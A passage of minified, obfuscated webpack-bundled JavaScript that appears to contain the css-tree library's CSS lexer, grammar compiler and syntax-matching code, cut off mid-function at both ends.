Set(t[e(3808)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3442)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(466)](t<<16|l<<8):n[a(466)](t<<16|c))&&this[a(3484)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3514)]&&(o[i]=n?t[i][r(3514)]:(0,l.cM)(t[i][r(3514)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(1667)](t))o[i]={prelude:s[r(782)]&&(n?s[r(782)][r(3514)]:(0,l.cM)(s[r(782)][r(3514)],{compact:e})),descriptors:s[r(361)]&&g(s[r(361)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3514)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2080)];n++)if(e(3862)===t[n][e(383)][e(3203)]())return!0;return!1}(s)?b(null,new Error(i(534))):(r&&(a=(0,h.wg)(s,t[i(2617)],t)),r&&a[i(2599)]||(a=(0,h.wg)(s,e[i(2599)],t),a[i(2599)])?b(a[i(2599)],null,a[i(1213)]):b(null,new o.F(a[i(2147)],e[i(3514)],n,a),a[i(1213)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2816)]=s.v,this[r(3514)]=e,this[r(1536)]=!1,this[r(3784)]={...c},this[r(1333)]=Object[r(811)](null),this[r(369)]=Object[r(811)](null),this[r(3701)]=Object[r(811)](null),this[r(220)]=n||(0,p.y)(t),t){if(t[r(2816)]&&(this[r(2816)]=t[r(2816)]),t[r(3784)])for(const e of Object[r(2013)](c))Array[r(3027)](t[r(3784)][e])&&(this[r(3784)][e]=t[r(3784)][e]);if(t[r(3701)])for(const[e,n]of Object[r(1667)](t[r(3701)]))this[r(3518)](e,n);if(t[r(1536)]){this[r(1536)]=!0;for(const[t,e]of Object[r(1667)]((0,a.JH)(this[r(3784)])))this[r(3518)](t,e)}if(t[r(1333)])for(const[e,n]of Object[r(1667)](t[r(1333)]))this[r(2744)](e,n);if(t[r(369)])for(const[e,n]of Object[r(1667)](t[r(369)]))this[r(248)](e,n)}this[r(2617)]=(0,d.gt)(this[r(2816)][r(2948)](r(3292)))}[r(249)](t){const e=r;function n(t,e){i[a2l(3713)]({node:t,message:e})}const o=this[e(220)],i=[];return this[e(3514)][e(3682)](t,(function(t){const r=e;o[r(3569)](t[r(1895)])?o[t[r(1895)]][r(1919)](t,n):n(t,r(488)+t[r(1895)]+"`")})),!!i[e(2080)]&&i}[r(3420)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2540)==typeof t||t&&i(2540)==typeof t[i(1895)],syntax:null,match:null,matchRef:null};return i(2820)==typeof t?a[i(2599)]=(0,d.gt)(t,s):(i(2540)==typeof t?Object[i(1986)](a,i(3514),{get:()=>(Object[i(1986)](a,i(3514),{value:(0,l.qg)(t)}),a[i(3514)])}):a[i(3514)]=t,Object[i(1986)](a,i(2599),{get:()=>(Object[i(1986)](a,i(2599),{value:(0,d.gt)(a[i(3514)],s)}),a[i(2599)])}),i(1572)===e&&Object[i(1986)](a,i(3638),{get(){const t=i,e=a[t(3514)],n=function(e){const n=t,r=e[n(2082)][0];return!1===e[n(657)]&&1===e[n(2082)][n(2080)]&&n(2118)===r[n(1895)]&&!0===r[n(257)]}(e)?(0,d.gt)({...e,terms:[e[t(2082)][0][t(906)]]},s):null;return Object[t(1986)](a,t(3638),{value:n}),n}})),a}[r(2744)](t,e){const n=r;e&&(this[n(1333)][t]={type:n(2802),name:t,prelude:e[n(782)]?this[n(3420)](e[n(782)],n(1689),t):null,descriptors:e[n(361)]?Object[n(2013)](e[n(361)])[n(1274)](((r,o)=>(r[o]=this[n(3420)](e[n(361)][o],n(2674),o,t),r)),Object[n(811)](null)):null})}[r(248)](t,e){const n=r;e&&(this[n(369)][t]=this[n(3420)](e,n(1572),t))}[r(3518)](t,e){const n=r;e&&(this[n(3701)][t]=this[n(3420)](e,n(1484),t))}[r(3133)](t){const e=r;if(!this[e(241)](t))return new o.B(e(3257),"@"+t)}[r(1611)](t,e){const n=r,o=this[n(3133)](t);if(o)return o;const i=this[n(241)](t);return!i[n(782)]&&e?new SyntaxError(n(1308)+t+n(3600)):!i[n(782)]||e||y(this,i[n(782)],"",!1)[n(3630)]?void 0:new SyntaxError(n(1308)+t+n(3441))}[r(945)](t,e){const n=r,s=this[n(3133)](t);if(s)return s;const a=this[n(241)](t),c=i.Si(e);return a[n(361)]?a[n(361)][c[n(1516)]]||a[n(361)][c[n(1534)]]?void 0:new o.B(n(1427),e):new SyntaxError(n(1308)+t+n(737))}[r(2736)](t){const e=r;if(!this[e(1046)](t))return new o.B(e(2158),t)}[r(1199)](t,e){const n=r,o=this[n(1611)](t,e);if(o)return b(null,o);const i=this[n(241)](t);return i[n(782)]?y(this,i[n(782)],e||"",!1):b(null,null)}[r(404)](t,e,n){const o=r,s=this[o(945)](t,e);if(s)return b(null,s);const a=this[o(241)](t),c=i.Si(e);return y(this,a[o(361)][c[o(1516)]]||a[o(361)][c[o(1534)]],n,!1)}[r(1278)](t){const e=r;return e(1330)!==t[e(1895)]?b(null,new Error(e(665))):this[e(3479)](t[e(1047)],t[e(383)])}[r(3479)](t,e){const n=r;if(i.MZ(t)[n(1071)])return b(null,new Error(n(2811)));const o=this[n(2736)](t);return o?b(null,o):y(this,this[n(1046)](t),e,!0)}[r(2300)](t,e){const n=r,i=this[n(269)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1283),t))}[r(2599)](t,e){const n=r;return n(2540)==typeof t||t&&t[n(1895)]?(n(2540)!=typeof t&&t[n(2599)]||(t=this[n(3420)](t,n(1484),n(3153))),y(this,t,e,!1)):b(null,new o.B(n(2096)))}[r(876)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3479)](t,e),n,o)}[r(2985)](t,e,n){const o=r;return(0,m.V)(this,t[o(383)],this[o(1278)](t),e,n)}[r(3857)](t,e,n){const o=r,i=[];return this[o(3514)][o(3682)](t,{visit:o(1330),enter:t=>{const r=o;i[r(3713)][r(3194)](i,this[r(2985)](t,e,n))}}),i}[r(241)](t,e=!0){const n=r,o=i.Si(t);return(o[n(164)]&&e?this[n(1333)][o[n(1516)]]||this[n(1333)][o[n(1534)]]:this[n(1333)][o[n(1516)]])||null}[r(1031)](t,e=!0){const n=r,o=this[n(241)](t,e);return o&&o[n(782)]||null}[r(2699)](t,e){const n=r;return this[n(1333)][n(3569)](t)&&this[n(1333)][n(3565)]&&this[n(1333)][t][n(3565)][e]||null}[r(1046)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(164)]&&e?this[n(369)][o[n(1516)]]||this[n(369)][o[n(1534)]]:this[n(369)][o[n(1516)]])||null}[r(269)](t){const e=r;return hasOwnProperty[e(3373)](this[e(3701)],t)?this[e(3701)][t]:null}[r(2175)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(466)](r))return a[u(2910)](r);a[u(1557)](r,!1),null!==c[u(3514)]&&(0,l.GG)(c[u(3514)],(function(c){const l=u;if(l(1484)!==c[l(1895)]&&l(1572)!==c[l(1895)])return;const d=l(1484)===c[l(1895)]?t[l(3701)]:t[l(369)],h=l(1484)===c[l(1895)]?i:s;hasOwnProperty[l(3373)](d,c[l(1516)])?n(t,c[l(1516)],h,d[c[l(1516)]])&&(o[l(3713)](e(r,a===i)+l(3145)+e(c[l(1516)],l(1484)===c[l(1895)])),a[l(1557)](r,!0)):(o[l(3713)](e(r,a===i)+l(3323)+e(c[l(1516)],l(1484)===c[l(1895)])),a[l(1557)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3701)])n(this,e,i,this[t(3701)][e]);for(const e in this[t(369)])n(this,e,s,this[t(369)][e]);const a=[...i[t(2013)]()][t(640)]((e=>i[t(2910)](e))),c=[...s[t(2013)]()][t(640)]((e=>s[t(2910)](e)));return a[t(2080)]||c[t(2080)]?{errors:o,types:a,properties:c}:null}[r(2891)](t,e){const n=r;return{generic:this[n(1536)],cssWideKeywords:this[n(2816)],units:this[n(3784)],types:g(this[n(3701)],!e,t),properties:g(this[n(369)],!e,t),atrules:w(this[n(1333)],!e,t)}}[r(3062)](){const t=r;return JSON[t(1473)](this[t(2891)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(1976)]&&t[n(1976)][e];return r?n(3695)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(2149)](/\n|\r\n?|\f/);i[o(3234)]+=r[o(2080)],i[o(3695)]+=t[o(2080)]-1,i[o(2547)]=1===t[o(2080)]?i[o(2547)]+r[o(2080)]:t[o(1888)]()[o(2080)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(1649),t+(e?" `"+e+"`":""));return o[n(2600)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(574),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1440)],o=t[n(818)],c=o<r[n(2080)]&&r[o][n(923)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2080)];t++){const e=r[t][n(383)];t===o&&(m=e[n(2080)],f=g[n(2080)]),null!==u&&r[t][n(923)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2080)]||p>1?(d=s(u||e,n(324))||a(i,g),h=a(d)):(d=s(u,n(3647))||a(s(e,n(3647))||i,g[n(3107)](0,f)),h=s(u,n(324))||a(d,g[n(2810)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2670)]=t,u[l(3514)]=e?(0,o.c)(e):l(3625),u[l(1193)]=d,u[l(3706)]=h,u[l(3842)]=f,u[l(1050)]=t+l(2691)+u[l(3514)]+l(883)+(d||l(629))+l(358)+new Array(u[l(3706)]+1)[l(2948)]("-")+"^",Object[l(3495)](u,m),u[l(1976)]={source:n&&n[l(1976)]&&n[l(1976)][l(515)]||l(977),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1895)]===r._i&&t[n(383)][n(3442)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1895)]===r.M$||t[o(1895)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(383)][a(3442)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(383)][a(2080)];e++)if(!(0,r.yp)(t[a(383)][a(3442)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1895)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1895)]!==r.wN)return 0}if(!a){const e=t[s(383)][s(3442)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1895)]===r.wN)return d(t,0,c,f);if(t[n(1895)]===r.Vy&&t[n(383)][n(3442)](0)===i){if(!(0,r.Nb)(t[n(383)],1,s))return 0;switch(t[n(383)][n(2080)]){case 2:return h(e(++f),f,e);case 3:return t[n(383)][n(3442)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(383)][n(3442)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1895)]===r.Vy||l(t,o)&&e(f+1)[n(1895)]===r.Vy){if(t[n(1895)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(383)],0,s))return 0;switch(t[n(383)][n(2080)]){case 1:return h(e(++f),f,e);case 2:return t[n(383)][n(3442)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(383)][n(3442)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1895)]===r.fg){let c=t[n(383)][n(3442)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(383)][n(2080)]&&(0,r.yp)(t[n(383)][n(3442)](m));m++);return m===l?0:(0,r.Nb)(t[n(383)],m,s)?m+1===t[n(383)][n(2080)]?h(e(++f),f,e):t[n(383)][n(3442)](m+1)!==i?0:m+2===t[n(383)][n(2080)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3746),r(2362),r(205),r(333),r(453)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1895)]===r._i&&t[n(383)][n(3442)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(383)][o(2080)];a++){const c=t[o(383)][o(3442)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1895)]!==r.Vy||!(0,r.Nb)(t[n(383)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1895)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1895)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1895)]===r.fg||t[n(1895)]===r.wN?function(t,e){const r=n;return t[r(383)][r(3442)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1895)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2878),r(3215),r(2389)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2080)]?t[n(3442)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2080)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2080)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2080)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2066)===t[o(1895)]){const r=Number(void 0!==n&&n!==e[o(2080)]?e[o(2810)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3177)]&&r<t[o(3177)]&&o(2540)!=typeof t[o(3177)])return!0;if(null!==t[o(1957)]&&r>t[o(1957)]&&o(2540)!=typeof t[o(1957)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1895)]===a.zt&&h(e[o(383)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1895)]){case a.Q0:case a.no:case a.Oh:if(t[n(1895)]!==r)break t;if(r=i[n(1888)](),0===i[n(2080)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3713)](r),r=l[n(2910)](t[n(1895)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1895)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1895)]!==a.Vy||45!==u(t[e(383)],0)||45!==u(t[e(383)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1895)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(383)],0);if(null!==t){const n=e[o(383)][o(2698)]("\\",i),r=-1!==n&&f(e[o(383)],n)?e[o(383)][o(951)](i,n):e[o(383)][o(2810)](i);if(!1===t[o(466)](r[o(3203)]()))return 0}return m(r,e[o(383)],i)?0:1}}function y(t){const e=r;return e(2820)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1895)]===a.wN&&0===Number(n[i(383)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1895)]!==a.Ne||m(n,t[o(383)],t[o(383)][o(2080)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(383)],0);return i===t[o(383)][o(2080)]||f(t[o(383)],i)?m(n,t[o(383)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1895)]!==a.wN)return 0;let i=43===u(t[o(383)],0)||45===u(t[o(383)],0)?1:0;for(;i<t[o(383)][o(2080)];i++)if(!(0,a.yp)(u(t[o(383)],i)))return 0;return m(n,t[o(383)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1895)]!==a.Vy)return 0;const n=t[e(383)][e(3203)]();return h(n,o.v)||d(n,e(352))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(383)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1895)]!==a.Vw)return 0;const n=t[e(383)][e(2080)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(383)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1895)]!==a.Vw?0:(0,a.o6)(u(t[e(383)],1),u(t[e(383)],2),u(t[e(383)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1895)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1895)]!==o)break t;o=i[n(1888)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(383)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3713)](o),o=l[n(2910)](t[n(1895)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1895)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1895)]!==o)break t;o=i[n(1888)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3713)](o),o=l[n(2910)](t[n(1895)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2388)},s={type:r(1027)},a={type:r(3298)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1895)]&&t[o(2340)]===s&&e===i&&(e=t[o(1864)],t=t[o(2599)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2080)]>2&&t[e(3442)](t[e(2080)]-2)===c&&t[e(3442)](t[e(2080)]-1)===l}function h(t){const e=r;return e(1432)===t[e(1895)]||e(869)===t[e(1895)]||e(3297)===t[e(1895)]||e(1484)===t[e(1895)]&&d(t[e(1516)])}function f(t,e=" ",n=!1){return{type:r(3136),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(466)](t))switch(n[o(3499)](t),t[o(1895)]){case"If":t[o(2599)]=m(t[o(2599)],e,n),t[o(1864)]=m(t[o(1864)],e,n),t[o(2340)]=m(t[o(2340)],e,n);break;case o(1484):return e[t[o(1516)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2080)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2080)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(811)](null),t=u({type:o(838),map:n},i,t)),null!==n)){const t=(d(s[o(1516)])?s[o(1516)][o(3107)](0,-1):s[o(1516)])[o(3203)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2080)]>5)return{type:o(406),terms:e,all:!0};let n=s;for(let r=e[o(2080)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2080)]>1?p(t,e[o(640)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2080)]>5)return{type:o(406),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2080)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2080)]>1?p(t,e[o(640)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2820)==typeof t)return{type:e(1387),fn:t};switch(t[e(1895)]){case e(3136):{let n=p(t[e(3815)],t[e(2082)][e(3808)](g),!1);return t[e(1277)]&&(n=u(n,a,s)),n}case e(2118):return function(t){const n=e;let r=i,o=g(t[n(906)]);if(0===t[n(1957)])o=u(o,a,s),r=u(o,null,s),r[n(1864)]=u(i,i,r),t[n(257)]&&(r[n(1864)][n(2340)]=u({type:n(2953),syntax:t},r,s));else for(let e=t[n(3177)]||1;e<=t[n(1957)];e++)t[n(257)]&&r!==i&&(r=u({type:n(2953),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3177)])r=u(i,i,r);else for(let e=0;e<t[n(3177)]-1;e++)t[n(257)]&&r!==i&&(r=u({type:n(2953),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1485):{const n=g(t[e(906)]),r=g(f([f([{type:e(1432),name:e(1469)},{type:e(1484),name:e(738)}]),f([{type:e(1484),name:e(738)},f([{type:e(2118),comma:!1,min:0,max:0,term:f([{type:e(1432),name:e(3317)},{type:e(1484),name:e(738)}])},{type:e(2118),comma:!1,min:0,max:0,term:f([{type:e(1432),name:"or"},{type:e(1484),name:e(738)}])}],"|")])],"|")),o=g(f([{type:e(1484),name:e(3069)},f([{type:e(580),value:"("},{type:e(1484),name:e(802)},{type:e(580),value:")"}]),{type:e(1484),name:e(1388)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1484):case e(1572):return{type:t[e(1895)],name:t[e(1516)],syntax:t};case e(1432):return{type:t[e(1895)],name:t[e(1516)][e(3203)](),syntax:t};case e(869):return{type:t[e(1895)],name:"@"+t[e(1516)][e(3203)](),syntax:t};case e(3297):return{type:t[e(1895)],name:t[e(1516)][e(3203)]()+"(",syntax:t};case e(2470):return 3===t[e(383)][e(2080)]?{type:e(580),value:t[e(383)][e(2898)](1),syntax:t}:{type:t[e(1895)],value:t[e(383)][e(2810)](1,t[e(383)][e(2080)]-2)[e(235)](/\\'/g,"'"),syntax:t};case e(580):return{type:t[e(1895)],value:t[e(383)],syntax:t};case e(2953):return{type:t[e(1895)],syntax:t};default:throw new Error(e(2505),t[e(1895)])}}function w(t,e){const n=r;return n(2540)==typeof t&&(t=(0,o.q)(t)),{type:n(2812),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2939)],a=0,c=1,l=2,u=3,d=r(2388),h=r(1027),f=r(2493),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2080)]!==e[n(2080)])return!1;for(let r=0;r<t[n(2080)];r++){const o=e[n(3442)](r);let i=t[n(3442)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1895)]===i.A9||t[e(1895)]===i.zt||t[e(1895)]===i.AJ||t[e(1895)]===i.hk||t[e(1895)]===i.X6||function(t){const n=e;return t[n(1895)]===i._i&&"?"!==t[n(383)]}(t)}function b(t){const e=r;return null===t||t[e(1895)]===i.no||t[e(1895)]===i.Oh||t[e(1895)]===i.Q0||t[e(1895)]===i._i&&"/"===t[e(383)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2080)]?t[W]:null}while(null!==C&&(C[e(1895)]===i.M$||C[e(1895)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2080)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:z,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:z,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3514)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function M(){const t=a2l;j=j[t(1895)]===l?j[t(981)]:{type:u,syntax:z[t(3514)],token:j[t(331)],prev:j},z=z[t(981)]}let z=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1895)]){case r(2388):if(null===E){if(null!==C&&(W!==t[r(2080)]-1||"\\0"!==C[r(383)]&&"\\9"!==C[r(383)])){e=o.$n;break}T=d;break}if((e=E[r(3860)])===o.mX){if(E[r(3326)]===j){e=o.$n;break}e=o.E_}for(;E[r(3202)]!==z;)M();E=E[r(981)];break;case r(1027):if(null!==N&&!1!==N)(null===S||W>S[r(2684)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3860)],E=S[r(2164)],z=S[r(3202)],j=S[r(3326)],W=S[r(2684)],C=W<t[r(2080)]?t[W]:null,S=S[r(981)];break;case r(2812):e=e[r(2599)];break;case"If":e[r(2340)]!==o.$n&&k(e[r(2340)]),e[r(1864)]!==o.E_&&A(e[r(1864)]),e=e[r(2599)];break;case r(406):e={type:r(2108),syntax:e,index:0,mask:0};break;case r(2108):{const t=e[r(3514)][r(2082)];if(e[r(2895)]===t[r(2080)]){if(0===e[r(2161)]||e[r(3514)][r(3532)]){e=o.$n;break}e=o.E_;break}if(e[r(2161)]===(1<<t[r(2080)])-1){e=o.E_;break}for(;e[r(2895)]<t[r(2080)];e[r(2895)]++){const n=1<<e[r(2895)];if(!(e[r(2161)]&n)){k(e),A({type:r(3229),syntax:e[r(3514)],mask:e[r(2161)]|n}),e=t[e[r(2895)]++];break}}break}case r(3229):e={type:r(2108),syntax:e[r(3514)],index:0,mask:e[r(2161)]};break;case r(838):if(null!==C){let t=C[r(383)][r(3203)]();if(-1!==t[r(2698)]("\\")&&(t=t[r(235)](/\\[09].*$/,"")),s[r(3373)](e[r(3808)],t)){e=e[r(3808)][t];break}}e=o.$n;break;case r(1387):{const t=null!==z?z[r(609)]:null,n=W+Math[r(1e3)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1484):case r(1572):{const t=r(1484)===e[r(1895)]?r(3701):r(369),a=s[r(3373)](n,t)?n[t][e[r(1516)]]:null;if(!a||!a[r(2599)])throw new Error(r(3583)+(r(1484)===e[r(1895)]?"<"+e[r(1516)]+">":"<'"+e[r(1516)]+"'>"));if(!1!==N&&null!==C&&r(1484)===e[r(1895)]&&(r(625)===e[r(1516)]&&C[r(1895)]===i.Vy||r(2080)===e[r(1516)]&&"0"===C[r(383)])){null===N&&(N=x(e,S)),e=o.$n;break}z={syntax:e[r(3514)],opts:e[r(3514)][r(609)]||null!==z&&z[r(609)]||null,prev:z},j={type:l,syntax:e[r(3514)],token:j[r(331)],prev:j},e=a[r(3638)]||a[r(2599)];break}case r(1432):{const t=e[r(1516)];if(null!==C){let n=C[r(383)];if(-1!==n[r(2698)]("\\")&&(n=n[r(235)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(869):case r(3297):if(null!==C&&g(C[r(383)],e[r(1516)])){_(),e=o.E_;break}e=o.$n;break;case r(580):if(null!==C&&C[r(383)]===e[r(383)]){_(),e=o.E_;break}e=o.$n;break;case 